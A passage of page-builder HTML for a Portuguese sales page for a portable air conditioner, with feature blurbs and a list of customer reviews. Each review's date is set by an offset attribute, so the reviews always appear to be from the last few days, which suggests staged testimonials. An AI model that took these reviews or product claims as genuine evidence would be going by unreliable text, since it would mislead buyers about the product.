0, 0, 0)" id="subbloco-content-12257368"><h3 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="" id="title-93227812">Sinta o conforto na medida certa</h3><p type="p" class="active-select font-hard" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-58771162">Aproveite seus ambientes﻿﻿﻿</p><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-28742709">O aparelho detecta a posição do controle remoto e ajusta a temperatura automaticamente, garantindo um ambiente perfeito exatamente onde você está.﻿﻿</p></div></div><div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-26585168"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-66653783"><div class="img active-select crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" style="border-radius: 10px;" id="img-5718658"><div class="subobj" style="border-radius: 10px;"><img src="assets/8df8569673-conforto-controle.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="conforto-controle.png"></div></div></div></div></div><div class="grupo-blocos bloco50 active-select space-between content-v-center mobile-text-center" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; margin-bottom: 20px;" css-mb="20" id="grupo-blocos-92635093"> <div class="active-select" type="subbloco" id="subbloco-33290506"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-852772"><div class="img active-select crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" style="border-radius: 10px;" id="img-62972449"><div class="subobj" style="border-radius: 10px;"><img src="assets/5c4726db37-smart.webp" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="smart.webp"></div></div></div></div><div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-59790518"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-34084110"><h3 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="" id="title-13578676">Smart - Conforto inteligente</h3><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-38281513">﻿<b>Tudo automático para você﻿</b>﻿</p><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-40691568">A temperatura e a velocidade do ventilador são ajustadas automaticamente com base na temperatura do ambiente. Os sensores inteligentes do novo modelo garantem a operação mais eficiente possível.﻿﻿</p></div></div></div><div class="grupo-blocos bloco50 active-select space-between content-v-center mobile-text-center blocos-reverse" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; margin-bottom: 20px;" css-mb="20" id="grupo-blocos-74559494"> <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-40940402"><div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-47347649"><h3 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="" id="title-97696255">Filtro 4 em 1 para um ar mais puro</h3><p type="p" class="active-select font-hard" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-84280983">A saúde da sua família em primeiro lugar﻿﻿</p><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-1993550">Combinação dos quatro filtros garante um ar mais puro e limpo, protegendo o ambiente interno e promovendo conforto respiratório. Elimina poeira e odores, deixando o ar fresco e revitalizante, tanto em casa quanto no escritório.﻿﻿</p></div></div><div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-40040918"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-26249851"><div class="img active-select crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" style="border-radius: 10px;" id="img-37263136"><div class="subobj" style="border-radius: 10px;"><img src="assets/b926fc5d68-filtro-4em1.webp" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="filtro-4em1.webp"></div></div></div></div></div><div class="grupo-blocos bloco50 active-select space-between content-v-center mobile-text-center" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; margin-bottom: 20px;" css-mb="20" id="grupo-blocos-90442310"> <div class="active-select" type="subbloco" id="subbloco-69774739"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-74515508"><div class="img active-select crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" style="border-radius: 10px;" id="img-67378146"><div class="subobj" style="border-radius: 10px;"><img src="assets/07e277ea3a-ar-silencioso.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="ar-silencioso.png"></div></div></div></div><div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-68497070"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-12009872" bg-color2="rgba(0, 0, 0, 0)"><h3 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="" id="title-97190300">Super silencioso</h3><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-73477451">﻿<b>Durma ou trabalhe no conforto﻿﻿﻿﻿</b>﻿</p><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-97713920">O novo modelo é tão silencioso que você mal percebe que está ligado. Com um nível de ruído de apenas 19dB na função dormir, ele é tão silencioso quanto o ruído ambiente de uma biblioteca. Imagine desfrutar de um ambiente tranquilo e confortável, dia e noite, sem qualquer incômodo sonoro.﻿﻿﻿﻿﻿﻿</p></div></div></div></div></section><section class="active-select show-line font-big" type="section" bg-color2="transparent" css-mt="0" style="margin-top: 0px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="section-7364606">
                <div class="center active-select content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-86165129">
                    <h2 class="active-select font-medium" type="title" bg-color2="rgba(0, 0, 0, 0)" css-mb="0" style="margin-bottom: 0px; color: rgb(22, 83, 126); margin-top: 38px; font-family: &quot;Roboto Condensed&quot;;" css-mt="38" id="title-37261015">Avaliações de clientes</h2>
                    <p class="active-select font-medium" type="p" bg-color2="rgba(0, 0, 0, 0)" css-mb="36" style="margin-bottom: 36px;" id="p-20652636">Veja agora o que nossos clientes estão dizendo sobre o <b>novo modelo com a Técnologia Portátil</b> nos <u>últimos 7 dias</u>.﻿﻿﻿﻿</p>
                    <div class="list-pagee active-select list-style-center mobile-text-left list-columns space-between" type="list" style="text-align: left; width: 1018px; margin-bottom: 30px;" wd="1018" css-mb="30" id="list-91039270">
                        <ul class="">
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-21445273">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-6122467"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-10443224">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/cdc972624d-8.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="8.png"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="365.555" style="width: 365.555px; max-width: 70% !important;" id="grupo-bloco0-70781262">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-47577391">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-51090315">Clara Souza﻿</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-69900098">&nbsp;| ﻿<span class="active-select" data-date-offset="0" id="dynamic-text-35653321">18/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-80071451">Achei que não fosse gelar tanto por ser portátil, mas ele resfria o quarto inteiro em minutos. Superou meu split antigo!﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" bg-color2="" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-21749122">
                                <div class="list-item-number active-select not-del" type="linumber" style="" id="linumber-30992528"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-27647307">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/0e23df1c2c-4.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="4.png"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-70930930">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-36670645">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-85569455">Andressa Lima</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-88037495">&nbsp;| ﻿<span class="active-select" data-date-offset="0" id="dynamic-text-34006958">18/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-91504148">Moro em apartamento alugado e não podia instalar um tradicional. Esse modelo foi a salvação, sem precisar furar nada.﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-85516946">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-22376227"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-64760342">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/73e79b6abd-PHOTO-2025-01-19-23-03-28_3.jpg" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="PHOTO-2025-01-19-23-03-28 3.jpg"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-56783891">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-58296699">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-51133674">Bernardo Goias</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-24148799">&nbsp;| ﻿<span class="active-select" data-date-offset="-1" id="dynamic-text-7379456">17/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-45109717">Tinha medo do barulho, mas ele é silencioso. Durmo com ele ligado a noite toda. O novo sistema é realmente perfeito pra mim.﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-50216792">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-96418798"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-37038828">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/bcc603b06e-5.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="5.png"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-5697830">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-6262804">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-44802077">Fernanda Carla</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-4092364">&nbsp;| ﻿<span class="active-select" data-date-offset="-1" id="dynamic-text-83480246">17/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-4807064">Não imaginei que um aparelho compacto pudesse ser tão potente. Gela até a sala toda. Quem compra não reclama.﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-62555056">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-96693651"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-55796192">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/e1fc160f8e-PHOTO-2025-01-19-23-03-28.jpg" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="PHOTO-2025-01-19-23-03-28.jpg"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-12252502">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-73011078">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-74319876">Alexsandro Norte</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-78225395">&nbsp;| ﻿<span class="active-select" data-date-offset="-3" id="dynamic-text-82275386">15/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-41483550">Achei que a ausência da unidade externa fosse um problema. Mas ele tem um sistema inteligente que resolve isso sem complicação.﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-2725598">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-55097948"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-31733952">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/c0cc565287-depoimento3.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="depoimento3.png"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-37225645">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-63018961">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-70082501">Flávio Bené</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-41389220">&nbsp;| ﻿<span class="active-select" data-date-offset="-3" id="dynamic-text-89403107">15/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-27217111">Já tive ar portátil que precisava retirar água. Esse tem sistema de reaproveitamento. Incrível como melhoraram isso.﻿﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-85024970">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-78715352"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-91797804">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/bf1592f8b3-PHOTO-2025-01-19-23-03-26.jpg" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="PHOTO-2025-01-19-23-03-26.jpg"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-38037732">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-53868353">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-38539416">Miguel Silva</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-87641096">&nbsp;| ﻿<span class="active-select" data-date-offset="-3" id="dynamic-text-59885443">15/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-96808869">Fácil de transportar. Uso no quarto à noite e levo pra sala de dia. Vale cada centavo. Não preciso ter vários aparelhos em casa.﻿﻿﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-37553013">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-58952701"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-16882418">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/4f47cff0f1-depoimento6.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="depoimento6.png"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-73892486">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-41677081">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-93916000">Laura Diniz</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-27863310">&nbsp;| ﻿<span class="active-select" data-date-offset="-4" id="dynamic-text-76716285">14/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-5571276">Desconfiei por não conhecer a marca, mas fui surpreendida. Atendimento ótimo e produto de alta qualidade.﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-58304409">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-43840288"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-48086006">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/941ffdc626-PHOTO-2025-01-19-23-03-27.jpg" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="PHOTO-2025-01-19-23-03-27.jpg"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-86354527">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-76625637">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-52889449">Pablo Garcia</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-28978062">&nbsp;| ﻿<span class="active-select" data-date-offset="-5" id="dynamic-text-47357388">13/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-51209362">Pesquisei bastante antes de comprar. Essa empresa tem avaliação excelente e realmente entrega o que promete.﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-51623326">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-67009099"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-20461858">
